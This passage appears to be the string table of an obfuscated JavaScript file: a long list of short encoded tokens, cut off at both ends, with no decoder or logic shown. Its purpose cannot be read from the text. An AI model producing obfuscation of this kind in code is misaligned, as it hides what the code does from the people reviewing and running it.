og','WP7cNbtdTmkm','WQlcJLxcOCoS','ab03W7f2','umomW7LnsG','bdxcUxW9','mCk6W7COW54','W5HkhalcHW','W7SOWQVdNCk9','Amk5k3VdKa','WRyKnmoVW78','WOpdT8kCF8kA','WQZcNCohaem','W4WGW5ldPvm','ngVcMuFdQW','pCk5W5e4W54','w8kAW5uula','W6utWONdK8od','WPGDh8owW6q','k8kaWRNcKCkn','o8oODcJdRq','WPBdHmkKACoT','WOxdRmkSWQfE','jSk+Fmojza','p8o+rq4M','pc5Si8oN','p8kNW4lcKdy','WOpcV33cGSkh','ACokW5KGW48','WR0HWOeQWOe','ySkkg0pcMa','jmorAs3dTq','WOpdMmooW7TG','x2qvEmoq','kqbbW5na','W73dHHZdTSkL','WRSzWOvqWQC','m8oJcIZdTq','o8obvtW5','nXClymov','BmoUtZRdOa','WP7cHeNcVSoj','W7CwW7BdHMm','WROYpSoI','aqmBlh8','WPJcUsJcRu4','bmkwWPiMBG','Ff/cPLxdUq','WPeuWRf2WRi','aHK2xSon','W7DFWPVdVCk/','WQNcMGxdHmkV','W7qAWP7dTSoG','WONcH8ojfx0','WRTRhJxcVa','W6yTW7ldR1C','WP0Nmmo5W5u','WOvZmd/cQW','C8oPWRJcN8kY','l8kDWPSmsa','yCowW4CGW44','rxCtyCor','WR58nGxcNW','WQFcMWZdH8k7','W7FcKM7cTCky','W7mAWPRdOCo+','WQZdO8k1W51Q','nCo2qaC7','W6lcKmoUmMa','DJKZv8oO','gmkhW6BcHcy','WQBdLSk6WPX7','W5CZW4/dPLq','rbhcNmo5cW','WQj+jb/cJq','gmkWCSoYzG','W7GJWOVdJmkI','xSkvn2ddTW','WQXXoWJcNa','WRhdOCkWWOSs','mCkXASozya','kSoMvqK/','W6/dJbZdT8kM','kSoxtIK1','omknWQ7cN8kw','WRhdVx1hWO4','W5hcUW3cISk5','a8khW71dW4a','rLlcN1ddUW','aCkaWRhcT8kF','W4pcI8o5rLa','bCordW8o','bCktW7NcMJW','WRWRW7PNWRe','WRldVSoLWP3dLa','d2aYmNO','i8omwX49','sSogW7PDsW','W5HkjJ/cGa','W6inWPNdUmoG','zSoztrZdRW','WQVcSLxcSmoB','w8oBueJcGW','WQCOoKRcRq','oSoFB8kSwG','rNZdVCkAxq','bSoMbqGC','s3ZcONhdKG','WRRdHaDmWOK','WQdcJmoDaga','WOiRWRfbWQ0','dGv8WRX6','dCkrWO8Jzq','W4RcGCoVpxa','t8ouW6rzwa','fbOZ','WRGFWOrdWQe','leRcUwVcHW','x8kAW5eciW','CSoQW4a7W60','xd3cSfldOq','e18Djuy','i8kVB8ouEG','W4iTW4VdUvK','mComwdq3','WONdNCoJWQVdTG','iwCsBSoE','qLhcMuddTW','WQKuWOzjWPG','xN7dO8kDqq','BJRcNmocga','E8oSW48uW5y','W67dHCo7gSkP','h8k6W4COW4e','WOfGWPnkWOW','n8oPyHKR','WQauWPvbWQ8','k8okDHSF','lmk6cCkfkG','ECo8W5ajW6O','kbz6aCoh','WQSnWRLOWRO','WQJdPmk1WQjW','WR/dSg5mWPy','dSksWQWDra','o8ocySkQuW','BIxcUCongG','kCobAdNdQG','dCklWRNcTmkC','lSkWd8oBda','umkvW4auiW','WPxcVNxcJmkc','gSk/W5dcJaO','WP/cGspdOCkH','WPBcRI/cPu8','W5X/WO8YW48','WRXjW7VdLSon','W7u0WQ/dLCk1','o8kzqCoUea','WRvTjbZcMq','W7/cUWpdRmkP','W4ZcLSoNA8o/','jmofCSkwsW','uMemwNS','WRDNeJ3cIq','omoYBSkAla','WQXRnrFcGG','xmoiW7GpW7C','W740WRJdTSoT','h8ofsqCF','W6/dR8keBmor','W6ezWPxdTCoY','wCkrW4eFiq','BNRdUMFdKq','cSknWRpcQmkE','W4uHW5JdSfO','rftdLCkeqW','WQRdRCk7WRXG','q253x34','WQHhW5tdHCoM','WRL2wrtcHG','WQNcU8okn0S','fmo7W4Cqfq','h8ojaamr','emkFW7tcIIu','D8ohmd3dMW','emkgWRhcT8kd','q1ZcK1ddSq','fCkzrSoRsq','yLFcTtRdNq','W6lcHmoyjvm','WO3cO2lcKmkA','WR4wWPLEWRi','mwXwg8o1','re/cKuBdUW','amklWR/cQCkj','WRWYemo5W5S','xgGxaSod','W7K1WRddMmk6','WQmcWPXxWQW','sSkCW4Gvia','W7iaWOldQSoU','W7O2W7FdSLG','W43dQZ3dPCkY','WPBcTY3cRKm','k8ohBZZdPG','WP3dSmkBWRjF','WPb9jsNcQG','gdVcK280','kqHrlmoN','tbVcJmoTfq','xf1Rq2O','WOdcSMFcLCkv','eW4XrSoo','uCkzdgBdUq','neevnwS','W7/dV8koA8oW','ymkbqY3cJq','o8kfW4hdKmkS','pXvNkSoa','aCk8W7W1WQu','WQtdMmk9WRTm','e8o3BmkCCa','DCoTsdJdPW','e8kgWPCSyW','W6ZcVmoYDSkd','W7W/WRldISkN','WRxdRSo9c3q','WPhdS8oJWQdcTW','arqPu8ow','WQiRcg7cOW','WRRcIqRdHCkR','WPOPp8o6W54','WPxcK3hcUmon','CmoxW7SBW70','WOeGoSo3W54','cCkAW4uPjW','rSodW4CUW5a','msilw8ou','WRLFW5JdGmo+','f3COiM8','aJNcI3OI','WRyFWP1bWPm','WP/cMg7cRmoj','e8okWRKjW4K','WQJcMmowffy','cCkaW4C1iq','jSoyBYxdVq','bJ1kW79r','g8oadabZ','g8k/W7RcNt8','WRm/WQfEWQW','W70oWOxdV8oH','zMZcPdRdKa','oCkun8oTeq','WPhcUtNcRK4','nSoeCmkGwG','FCkto37dOW','gHWYqSoF','cuqjcuW','wYFcSK3dUG','WPecWO1RWO8','W6xcRmo/yCkx','W53dUSoEpKG','gSksW53cKrW','wmofW7fpxq','b8oHdqqV','vmkvpSoViq','WQJcQmoJWOBdLq','cCkjWPy9Fq','wttcUvhdTG','hCo1smkUrq','WQvdW5/dKmo9','WPrLuWRcTq','nwBcK07dRa','WQ7cLq3dMmkz','W6yrWORdTmoR','WOVcVwRcKmkh','W7GdWQpdQmkq','W5RdPtJdTSkM','phhcGf7dPq','W7e0WQpdH8k9','W5CXW4ldQeG','fGyYuSor','amkUW4eNW4i','uh14uh0','fcvSlCoe','iCobqJ40','pmoeAmk9qq','dCkEW4K8oW','hmkPdupdMq','WQX6ir3cNG','phdcMe7dUa','W6eLW43cKt4','BCopW5yRW5u','WQxcLCotaK4','FvFcUhhdSW','dCopeHyv','WRhcLSoDaKG','d8o/FLhdJa','W7KAWP3dS8oL','W4hcUGRdHCkc','WRvkhatcMG','EePvyMi','dCkdW5OZfW','F8oXsJ/dOq','WQ3dSMXyWPq','jSkgWRJcS8k+','CCo5vIRdVq','WOZcT2hcKmkD','FhhdNSkcEG','s8oqW7LnrW','z8olW5GRW5C','z8kYW78Uiq','WRJdPhnhWOa','emkdW7ZcHJG','WP8awrdcTW','eIJcLw02','yx8lumo4','v0dcM1ZdQq','WRnKuHhcLG','WQ/dTgPqWOS','bhWUj3G','WQhdG8kJWOXJ','qCopW6vowW','WPddJ8owWQtdNW','fSk7m8oefq','WO3dKSotWQRdIG','v3RcNfBdRa','WQJdTSkAWRH7','W7u5WQtdJmk6','WPBcOc7cVLu','FaVcSuxdMW','h8oafX8t','WR/cHmoyfKe','fGyHqmop','fIpcJxWK','grDWj8op','fbqVvCog','e8kuWOe7Da','fSkkWO0SEa','W7xcT8oRBSkT','W6BdKbBdTCk9','W6VdR8khDSoZ','f8kjW53cSZW','WPiTpSo8W5W','aGO8qmkW','fSo3kuhcMG','W5VcK8orvCkP','s8oBW44zW4m','tmoKuKtcKq','r8oqW48iW4a','WQyNjmoCW7m','eSozzmkvzW','W5BcG8ofi2a','WPhcQbtcNSkd','qepcLuxdQW','WR3dO3bcWOS','uCoLWP5Suq','gSkmWP0Lza','CSoJW6zXyq','WO3cVd3dS8kN','WRDkW5/dGmoK','WPVcRrNcRh8','WOqWpxxdKq','rWpcJCoVea','mmkrpmo7aG','WR3dK8kWWOf+','W4ZcGCoGjwS','CmkgW4Wpta','W78BWPZdS8oI','WOdcJCoCegW','jCkWE8oiFG','WP/dPCk5WQ96','qgGuESow','WQhcMmoifeW','gSkrWRtcICo3','W7muWPtdTSoJ','atJcJMGN','oSo7W5ufma','W7ddHmklWPjl','W7hdO8klDmoL','wZtcQvtdPG','W78vW73dQmoj','cqe8qmoF','jSoDASkWrW','W5VcHSoUkx8','imoxzCkSrG','wCosAdJdSa','oYuezSoD','dSkEW6hcKs8','W5ZcPComgH8','W7ldMJBdGCk/','tmohW6bxwG','W5FcQSoPw8kq','WR9uFGZcTG','r8ohEt3dQW','W6xcGCo6jLq','W7xcSCo7DCkc','v1JcMLpdTW','WQRcHmoxhKW','WO0aj1NcNG','pmoPhqak','W7mwWP/dOCoZ','pCoRrWW8','nIWMwmo9','WRFdQCoZWRNdKq','iSkEWP/cJmkF','cauXwSon','W6iBW7xdSf8','larui8o3','WPGUnSo4W4m','qaVcRLxdGW','i8oyzmoxAW','iCobtsKS','pSkdmmoGeq','WQRcJKhcPmor','dCkWW5milG','WQVcPetcGSkf','WPddU8kVWRfT','l2/cK1xdSW','WPOKemoCW58','rMJdUfFdIa','W4BdKmo3wSkH','hSkcWQlcV8kC','WRtdMmkSWOnI','gmkkWQRcRSkQ','amkSW4ezW7i','W5WOW5NdS0i','WP7dG8kKWPj6','bConeayC','WRxdOCkTWRDU','nW9vjSo6','jmkIWPtcMCkT','WR/cPxNcO8k0','W7pdHXVdOCkH','esGjwmop','WRTlW4hdPCoM','aSkktd40','fI7cNqar','EmkRmLBdTa','j8ohxdRdNq','mIpcINyW','WRmkWOngWRG','WQdcLHZdG8kO','paLkpCo4','WQdcLwBcNSoR','WPddTmk7WR57','aCo/BHlcHa','lmoXvZtdNa','imkmW70/W7K','gSk8W5ydW5S','WQtdTwPrWPC','W5qwWONdISkY','qt3cT1tdPW','y8obW58KtW','e2e2mM8','reNcMhFcKa','WOpcLwVcVmof','WRa8bCoQW5u','pCkeW4ajW5e','WRyyWPDhWQy','b2WYi2e','jCoLrHW8','oCo8fmoUmq','n8k5W7ypW4i','WQSHdvdcSW','WPWfsSkrW70','hSkFW64QeW','iSkqimoJbG','zWNcSJ/cGa','W6ldU8kfymoM','WOdcSNZcLCk6','W7pcQCoSD8kj','W5BcO8oip0m','fb8lw8o5','mW7cVfC','mSkld8oeBW','W7NcQmo5CCkn','WPxcT2pcI8oT','WOFcSJhcPeC','iveUxmo0','W7/cTSoPBCkx','oc1ooCo4','WROTj8opWR4','lmocysxdUW','l3RcMfddRW','ntzAW51A','zCkRoxldRa','zSkYpeRdTq','rMrOqwi','W5W8WOn3WO4','vvlcOhhdNq','W5xcL8o4egi','D2ldV8kfEW','WRRcJW3dH8k4','WPJcQwJcJSkq','WPjdW6hdQ8oK','WOvlCIS','fYG8ymo/','W4xcK8o8k2S','cmohbH0B','eX40v8oe','wgmtxCoF','hmkDWQ7cTCkw','oCoOwtKu','jbHEW5rE','kSolesm0','AmkqlMddVa','n8ovDCkSqW','WQDbW4VdJSo6','ASkqdt3dLq','gSkUW50LW5e','WRxcGCoVoxO','W7xcSmoXFCkn','fHu3W4T6','qZdcR0ldUG','cCoibH4q','fSkeWO4Tza','WQpdNmk7WOrY','W5/dUmkzWQzi','aCobca4B','bhuMogu','qXxdUCkXtW','rhldSCkBsW','WP/cPx7cJ8kf','WRXmW5NdH8o4','qrxcGKZdMq','WR3cShtdKCkS','W4RdNmoBWOzJ','dSkvqCkzaa','bCk/dayk','d2ZcMfFdIq','r2jXxMu','wY/cOeBdUW','WPddOZVdTSkT','WRNdNSkSWO1K','lCkko8o5hq','WQFcKwhdS8k/','kSonbJ80','dmkvWO4OFG','vmoAW6bgrW','WRxdQb/cRSkd','lgVcKMJdSG','dCklWOGSyG','nSo+xWSQ','WPRcGXVdK8ka','tLdcMK3dQq','wgf9f8oJ','sHJcNmo2aW','WRneW53dImoL','amkEWRxcTmkq','W6/dGHddISkM','W47dGSkLt8oT','uSosW6nnua','W5GHW4VdPvC','uCo8AH/dVW','WRhdSCk8WOLi','ueJcL1hdUG','aCkhW4KTiG','uCkzkwhcJq','p8osA8kJsa','W73dGG3dTmkl','agi4owW','WPBcJhdcQmoh','narylCoT','ECogBb7dQW','W5BcISoOmxm','WRtdICoTW5tcTW','W4JcK8kwrL8','ixqLvSo6','WOhdTSosWOBdLW','cwKzbeu','WRTADbBcKW','W6CEW4BdVSkB','W4y/WPHsWOPoW4u','A33cJvddQG','zmoyW6mvW40','WOldOGtcRSk5','WRpcKConcuG','W5hdGCkKtSof','WPRdVMbvWPW','WPmGjCo9W6u','m8kMzSoxBG','n8kqhCkmgW','qMehCSo2','WQhdIeP1WQa','W4eLWPldS8op','WQLdW4tdK8oI','nKu6cx4','EmkFW7dcHcm','daidE8oX','DmkWpeBdUq','cclcJw0H','W7JcJmo+d8oQ','WOhcH2RcQCoo','ESoxW5S5W5m','FSk7W7qtcq','i0uzkMK','W4dcM8oaqmoR','oCo1srSL','W7y3WRddL8kN','W7yaW4/dRhu','xSoWW7SwW4C','W7ODWPRdVmoT','tt7cSu3dRq','e8oHBSkjla','kCovy8kPsG','lbGatSo9','sKpcM1/dUG','mx7cGLldUa','W7pcSCoZymkW','jCojAI/dSG','iCkVdSkkAG','W4CSW6/dVKq','F8kTn1VdOq','fXTnW5PC','kYiWD8o9','vCooW7zltW','qWpcOM/dJq','WPrxW6/dHmoc','oSkqWRO7aW','ianBkCoJ','W7i/WQRdGSkX','WPNdQCk/WRr6','WR/dPGNcO8oV','w27dQ8khtq','WPJdG8ozWQRdMa','iuyPBmov','BSolW5e1W4K','W5/cMmoKk2G','wCoDW7jDsq','swqFFmoc','aCkeWQpcUmko','Fxrsl3i','Bs3cV8oGlW','W7FdU8k6B8o2','qe5mCNe','WQr1WPmQWOq','W5ZcISoob3O','W7yWWRhdMmkL','W6lcSmoHCmkr','WPddN8kzWOif','bIRcIe8r','lSoIW6jvyq','W7BcK8kdBmoQ','ySkDW4WKwG','nmoDrCkyzq','WQBcJrJdImkL','l2FcNxhdLa','WPGXiCoZW5K','CmkzdvZcMa','W74OWQ7dV8kt','W6WOWPVdLCk6','dmkzW4O0mW','Emk+W4tdPty','WP3cUxVcM8kg','wxTJv3i','oSoSxrq0','Fv1huvq','WOpcM2hcOCon','jmoPwau0','a8o8W5tcK8kq','WPJcPJdcO1G','kXnBW5Xx','gmkrWPOHFW','W507W4ZdRve','W6q0WO3dJ8kT','WQVdS2RcICoT','mCodyJ7dSq','dSkuW5iXnG','WOtcJMlcUSom','WRvVjatcMa','sI/cS8oMhq','WRRdGmk5WODG','oqldTmomgG','r3D3wxS','W67dKmolymkw','WQdcJmo/i1i','l8kVz8otzq','bmkZW4CRW4G','D8kFW5CjkW','W5CPW4pdS14','W6S2WQNdLCkS','iCoGDmk2zW','fgSSlxe','WOtdPmk8WQDW','WRVdJSk2WRnL','x24my8of','WQGnWOfhWRC','dgi6k2m','W4OOW4FdOmom','ECkLlLJdOa','emk/W5uNW4O','o8oJrbqR','i8oCzmkUsG','AhOPge8','ccfTW7Da','WPJdJmorWRZdNW','nMtcHuJdSG','WRGTWPDuWO0','W4ldU8oSir8','W7y/WQ3dI8kM','bYFcMM81','WQzGpXZcNW','pmoXjtqP','W59LW7ZdO8oy','WQiCWPjxWQu','W4CVW7/dQgq','nqbwW4ba','W7NcTSoOCCkp','EmovW5qzW4y','gSkiWRxcQ8kk','ngBcLv/dVG','A8onW48IW58','frjfhCoj','jmoIztpcKq','F8kQm0tdUW','WOpcSZtcS0C','vNJdUCklxG','o8kNz8oYqG','zSk9kehdRG','qSooW71lua','zmoqW40JW5e','WRxdNmkGWPf9','cCooeHex','W5qxW7xdPLO','lmkQbdqY','gSoqicqF','xKOGDCoX','WQFdGmkZWOzT','BSokW5u2W48','rhvxuum','cttcN2mR','etTDWRXd','bmkMWPFcRCkb','A8kpnvxdMa','WOpdL8ooWOddNq','qqNcTZ/dQW','WQn9wXlcHq','WRrehWxcUW','nHnzp8o2','r8owW4eUW4i','fsb1cSob','WQ3cTYpcMeS','W7ZdMaddVmkK','WPmGWRldRmky','W7ZcK0NcJ8o2','dwiFouS','t0RcMexdVq','W5m6WOBdGmkv','WO0+mSo9W5G','rmkwW4yxnW','fKK/l2S','W7FcPSo1zSkv','mxXxW5TT','cNGrdgK','mHDilmoY','rSkWW5rHta','WRJdPeHdWQ4','AKerCCoo','WOdcKa7dRCow','qh50vxu','WQ96pqBcKa','W6WJWQddLmkN','WPDLWQddLmo5','mCorzmkZtG','jxJcGeVdUG','oCoyzSofDq','WRZdNSoBWO9i','WRnxW4JdISoQ','W5xcQmkwC8kt','uSkBW4qvna','bSkxWPSXyq','eCkEWPy4Aq','aCkEWQ7cRSkq','WROFWPDuWQW','WQaFWOnrWOS','W5qwWONcO8ka','c8kTW5qLW4W','oCkHWRygAq','raZcI8oKfG','hSoZrCk3rG','gmkdW6hcLZ4','CCkoWQK5ma','qe7cK3JdVa','amo+wZSo','WQf8taxcKa','amoKW7xcLcC','imk1FmokDa','WQaVWP1TWQS','pmkeW7CSW6O','CmkUmLxdVq','WRqgWO5tWRa','WQyJx8oNW4q','oaDnpSoW','WPmaovlcIW','WQFdL8kzWRry','WPK/jCo8W5y','iCowtCkWoq','fZBcLKeK','WRFcVwBcI8kf','d8kcWRuAaW','jmkqW5xdPua','thmqyCoB','WRn9trtcHG','WRuwjL3cOq','WRj/tGBcGq','wmkvW5utea','WQzgeSo1W5S','mgFcMfxdQW','W7FcT8ovBSkR','B8oZsJldVq','WOZdRmk1WQ5I','wIBcKvBdTW','vNerCSoF','WRJdUSkSWRzV','WPRdTKi4WQy','WPxcMCosnea','s8osW5uIW7e','BSopW5m1W4i','naeTBCoF','W78CWOldUSoO','W6qLW6ZdQfC','WQNcM8ohh1W','zgTrD0m','WP3cQ3FcMmkd','sHZcKCoXha','mwVcLfZdQG','WQa9e3JcOG','r1JcJKpdVW','CxJcL3ddTW','oCoWqXS5','nrfDW5nb','h8kpWQNcUSkj','u8kBc3BdUG','WOnlCtpcTq','nSoDySk1sW','WPZdKmouWQZdKa','hmkrW4OIiW','W5BcHbpcRSoe','WOVcTgJcVmk7','WRHOybdcJG','vaBcJSo4fW','s8k6ASkvsW','bJ1wW4D0','WQ8gjuVcOq','WQf4wrpcMW','s8ozW6jBua','gmolhXis','WPVcJ3FcSSos','WRamWODkWQG','WPu1lhNcMa','eCowzI0z','W7FcUSoPz8kw','hCoqbb0s','WP/dGCk4WQ1g','W6ytWPZdTCoE','gmkvWR3cV8kn','zgThAf4','qhyxymoz','W6/dR8kFDCo+','gSk7FSofDG','WRtcP8oynuy','hSkQkr84','W4FcTCoxv8kN','nCktbSogBW','iSkikmoJhW','nmkuW6uchq','WQNdQNLyWOO','qvxcMfpdPG','e0ZcOLtcHW','vYRcU8oGhq','WR0hWP1oWQu','kmkFfCoHoq','DmkhW4q5lG','m0RcRfldVG','W5KSW4/dVue','r8oeW7Dota','WP7dMCocWQFdMG','WRhdKmkBWPvT','W5eaW7xdHYS','WOhcPhxcM8kr','nSkEWRWBAW','WRxcK8oyf0u','WPBcQulcV8oH','a8onySoiaG','hmk5W48vba','su7cOhZdTq','WRRcON3cTCkD','WPdcUx/cGmkd','fWKPrSon','r8kzW4Sxkq','WPbdAdZcJq','g8kdsSo0tq','yh8mq14','WQpdS2ffWO4','WQvsW4BdKmo1','WQDnW5JdH8o8','W7RcTSkwv8ko','kqTjW5bi','pCk1BSotEG','iSkttmo9wq','WRZdTSkYWOn+','yxZcMKldJa','W4FcICoNjxK','WQFcM8oBeL0','WRtcN8ohh1u','WQpdQx9dWOq','hbKZu8oo','hrSIvSol','jSoiFIFdQW','nmkMm8oyoG','pmoOqaCQ','bI7cM3CG','WQGXaxVcQa','cCkmW5ORoq','y8k7oeldSG','kuaqe3a','kXHuqCol','W7RdOmkSqSoa','xmkwW4WokG','W4ydWQddQ8of','oabzoSoX','kwZcUfhdPq','W4VcG8o5kxq','WO8IomoUW4m','FSkFdwBdHq','WPP+fJhcRW','W57cSSoChNS','bmkUWQ0qaW','WPiFfmoEW6i','WRTRubFcMq','WOaVnSoYW4m','hbGMvSox','WQjqW4ZdImoQ','WRqKe2ZcSG','oSkVW5ZcUrO','qMRdQCkgqG','gmkEWPyQAa','fxGTiwu','z8ktW6GEea','WQvQiGxcHa','W7hcUCoTy8kt','o8omiHuV','k8kbiSo5aG','rNX9Fmk5','WRGJWO4/W4W','WRfOirxcIG','c8oQaae+','WRTZmblcNG','W5hdKGddL8kn','qgCkvSoK','fSoDfGOr','lmkAlmo+fW','qKdcMvldSa','W63cQmkdCmoQ','WPFdNmozWQldNW','W4ePW5pdRL4','WPZcKg3cVmoj','rIZcPeldPW','WO84kCoRW4m','fCkKW4GHW4q','WPpcHgNcOSog','WO84k8oNW4a','WRJdJmkYWO9+','WOldGSkSWPf5','aCkbWRdcPSkB','W5iMW5VdVfu','hSkcW6lcSX4','FmkSc3ldNq','c8kmWPS/yG','xCkhsHddUa','W67dOSkEy8o7','W4hcJSoGoxW','WOpcN2BcUmob','WONcOgRcISkq','pgFcH1/dPa','WRZcL8osceK','q0JdLmkXwW','WPjlC3hcTW','f8obAsOX','WRZcKetcSmoN','b8ktWQ3cQmkD','WOhcLWxdJSke','c8kZW5K1W5e','WRtdT8osWRFdIW','WP9ghx7cKG','eCk2W6uKoW','W4VdTmkMwCoT','WPpdSSkRWQnJ','WQpdRg5fWOG','W77dQmkoFSo7','WORcUJ7cReO','dmksWR3cQCki','omk0W7CSzW','bGldTK09','DSkLW4rHta','imkMCmoxya','WPldSmk3WQDE','u8oqW6zfxW','fXbna8or','fCowdG0B','ubZcUCo5oa','hH8wrSkW','W7ysWORdVmo6','WQRcJf/cQmk5','dmogiGGP','mIDZh8oW','wCkgW58znq','W6ZdJSkkx8og','WQpcGWxdH8kG','WPpdQSk4WRn8','WR5IoHNcJW','W4BcKSo9b3W','WQ0Qz27cIq','WPNcOdJcR0e','Fmo9wsldOG','W7ORW4RdHN0','CmoFW59Cza','WPRdLmodWQNdLW','fG8Yrmos','W4m2W47dS0a','iCojraS0','BKGuDSo4','W6JdKHZdSSk/','WQrJmqhcGG','s8o/W7P4sW','WQrmW43dNSoG','imkBzmkKBq','WPtdN8oAWQBdMW','WPVcUsZcVey','ugNdOSkqtW','EXrLnvK','jwhcKvhdPq','W7ZdOCkMv8oX','n3VcMutdQW','WReRh3/cPG','wHdcS8ovha','W7RcR8oKbLG','W4FcKCo6ySkp','pWfoW5Hd','f8kKW5S3W4a','umo5vaddGG','WRJdOM5zWRe','tM17x3S','WRjKsqVcHa','a8kNW7qpgG','W7uYWRJdN8kT','WPvghHpcIW','bSoOnc0s','WPmQomo+W5u','lCojfa48','CmkCW6qibW','aGm0vSoz','cbq2xmoz','WRPpW5ZdH8oQ','vHJcRSoyka','hmkEW7hcJIW','rhvJxN0','WQyxbNRdKq','D8oHwYldUa','dCoadGys','n8kmW40fnW','WQz8jr3cNG','jSo8rrVdVq','bYNcRgOt','WPLacZRcSa','uN9OwMq','kabmW4zq','fmkCW6K+ma','r8o3W5S+W6O','W7OrW4ldQua','AwZcTKpdSG','WQbXibFcPq','WQmhpYpcOG','WP4cWQDhWPS','WQnNwr3cNG','mmkBW5hcHdq','e8oiwtae','eSkFWRlcPSkn','iCoyDcRdPq','W41LjqNdPG','gZFcGxWW','W67dTmkhDCoS','jSkJymoxDq','WO4xjv/cPG','WQjmhttcRq','FCoTutBdPq','WQLmW4FdHmo2','ECoDW44VW4q','CCk3W7q0W4a','WONcOwNcKCkc','s1/cGf7dQa','W7iXW7xdJhK','q33dOSkhrG','WQtcG8oydvO','eCkdWPWTAW','qCo8hmoHhW','W5ldLrddSSkj','WPr+yHFcOa','uCk+W4WqlW','W4KIWOVdT8kg','xSkoW6SznW','WPSUnCo+W5m','WOnNW6FdICoM','fSoahreq','emk8dSkznW','emkpW4O0pG','WOdcTJ3cVeS','rSoBW7DCqa','nCkAn8oMda','rHxdMmk9vW','W7S3WPVdVSk1','b2aSlMC','W7FdKrhdPSk4','WRLGoHRcJW','WRRdQSosWOBdJa','WPRdQ8k1WRXh','kmoiyK7dTq','WP3dJ8kbWO9Z','W5GLW43dVLO','gmkxWPaeyq','ebJdTMGM','fsJcL2q/','a8kcWRBcVCkt','ohpcMKNdPG','Ex5pth8','yxJdI8kuyq','umksW480na','WPxcS23cGmka','m8klomo8dG','WOr9oZxcRa','F8oiW485W4q','fmkFW4dcJaS','WReMhhJcVa','WOJdNmowWOddGW','sGxcJ8oNcq','CCkxffNdSq','hbSJwCot','WQGAWOfhWPe','WRxdRSoLbwu','hSo8p8ouoW','WQBcTrVcP14','wGVcKmoJha','vmkaW4mwoW','WPNcSuBcKSoB','WPJdTCkXWR5Z','WRBdKSozWR/dIW','ofdcUgFdTq','ACkhsd/dNG','WPj3yaZcOq','WOxcU8oqaeS','hSocaaWn','yCouacqu','aCogttWb','W78bWRldVCoH','rSo9W5m2W7W','emkCW5FcQLu','WQeEWPfbWQW','rstdOCkpeG','WQ4ej3/cVW','pCkqWPGTqa','WOq8dwNcNW','WRX7vWFcGa','W7CRWQldLmk+','WQuIWQDRWQy','WPCygCowW5O','WQ8Xh3lcUa','bCo6wsddOq','W47dLXldPSkA','W7VdJhRdJSkL','WPhcQe3cTCo4','WRVcImkXC3m','fmkLy8olrq','rKaIDCo6','WPNcStJcOeC','WRHUmqxcNW','W48vo2RcSG','W57cISoLowG','vCkhW4GBla','WQOFWP5pWRm','sCo3W50jW4m','WOqxCHdcRa','kwJdVmo8Bq','vSoEW6rtqa','WQRcNXJdK8kR','WQtcNWJdImod','WRHMoNhcGq','jCoBECoxCW','WPdcH3hcUSon','wwldOSkDtq','fSkiWPWHAG','rxldQ8kiwG','r8koueBdPW','e2SUowK','WQlcUgxcQCoW','xgWlFSoy','W4dcUSoRvSku','gCkeW7/cNcW','WR1QrWVcNG','WPVcTa7cR1u','gSkEW7VcMcK','W6WBWPtdS8oV','oMhcJ0ldQq','xmomutFdNW','WQFdGSk0WOX5','ASkLmehdUG','WQldUSovg0e','W6ZcKCo3uSkR','W5KBWQBdQCoK','E8ohFXZdPa','xs/cLh3dTG','WPJcThtcU8oK','u0XnDGS','WRHPuHBcUG','kMS5ovS','eM4Xox8','W7ezWP7dOSoU','vhX1qwm','qapcNmo0eW','ut7cQKRdQq','AmoMxIddRa','W5VcLCo1l2m','jmoXWPZcLtS','WQCGz3NcVW','pSkAw8o1yW','W7RcV8oTECkl','WO3dQSk5WQbI','WPyjWP5uWRu','m8k8ECoBsq','uSoWFsldOa','W7RdU8knDSoL','r25OumoD','W6KGWRldHmk/','WRddRx5BWOS','WPldLCkUWPVdRW','fmk6W7S4W48','WOCJk8o2W5i','imogD8k4uq','xd7cSeVdUW','WP4mWRfdWQy','W7aMWQ7dHSk6','tSoKW5XAxa','y0K1y8k5','WRJdNCkVWOz7','W40qW4/cHea','xthcPL7dTW','W7VcOSo1j3m','W7OBWRldMmoL','WPXbW7ZdKCov','yCkMeKNdSW','W7JdMrBdVmk7','p8kUW5ybW7G','WQfuW4NdH8o7','AmktW4mteSokbq','WRhdUrldVq','f8ktWPyIEa','W54gW6pdH3e','r8oWW5LTBq','dmoPWRBcJCkv','w8kcW58wma','WQv6taRcVq','WONdIN3cKSkv','wbZcUmoica','W7pdP8kcE8o+','A8oQxcxdRW','aCkZW5C/W4O','W5tdJmkIBSo4','lmowDJhdTa','bSobFcK','fLGpw30','o8oGxHiS','rNWeCSon','WO/cT1ZcI8o4','FahcKha','WOtcKM7cVSoi','yg0eDSo5','WQ8ZlfJcPq','iSozEmkWua','eYpcNNSH','WPldMmkAWOz4','aCouyZqz','W53cK8oHpwK','fxC7jN4','WPtcV2hcICkb','WQn/nHpcHG','AmoXvdZdNG','WRpdK8k9WOb6','W4BdSvPyWPy','W683WRNdMSk+','WPyXi8o+W5e','WQfQC3hcUG','W6ZdLrFdOmk/','sNdcULxdPG','W43dI8kfASo8','nX9AW4jE','o8oZsXldSG','WRT1W6hdPCom','WQdcRCobg18','cCkxW68Ulq','xxxdO8kArW','oSkBW683jW','l8kKWQWIAq','mCo9sbC1','iCoNqb44','dqyWx8ox','WQldHhTsWQO','xSkaW4Gsma','mGPsW5bu','imk9EmohBG','tCosW7Lpsq','W5eqWPNdQ8o9','e8kEW48WiW','jH9sW4jD','nmkyW70aW4G','i8k3CCoizG','WPhdNSoxWOVdKW','ha89u8ot','WRBcN1VcV8k4','W5ONz2VcUa','WQyheSoCW7u','rgjHs3C','sbJcI8oOcq','z8oSqIFdQG','WRaEWPTtWRe','BmoKuItdJa','rNJdQSkiwG','W6lcSCoUE8kr','FmopW4e+W44','htlcGgO8','WQNcMmo8l2e','WPBcOxVcNSkt','dNhcOLZdRG','dSokfb4m','WQTnlZZcUW','WRpdHSkTWOnK','WR4TWQDXWPe','WQ3cVsddKmkI','WRWVWPThWPO','aSojcbqF','dWmXu8ow','W5NdMCkGCCos','r17cP3VdQq','W6C6W7/dPhe','kmoXiJqp','pb9FW59B','WOeVWRPLWRq','qgrdALW','tx8kESoy','fGG0tSox','A8oxW5GtW4K','WO7dI8osWRJdNa','qxqkBmoz','ratcImoVfG','WP3dK004WQy','exKViN0','uCoei13dIG','W63cV8oSCSks','WOldRCobWRxdLG','zSkgmgldSa','WPZdVmkLWO9T','W5FcRComgLO','WQRcLcZdJ8kc','WPtcO3RcJSkF','WRVdON5xWOi','WOpcQIZcU1W','WROkWPPgWRS','W5SvWQFdTCoL','nrTgo8oR','uqlcTSkpnq','asJcGgS0','WPm4k8o5W4q','WPVcNgVcJmku','WPOhebFcHq','lrLqW5TE','WR/cKI7dTmk6','nWPnW4Pv','BeOoDSo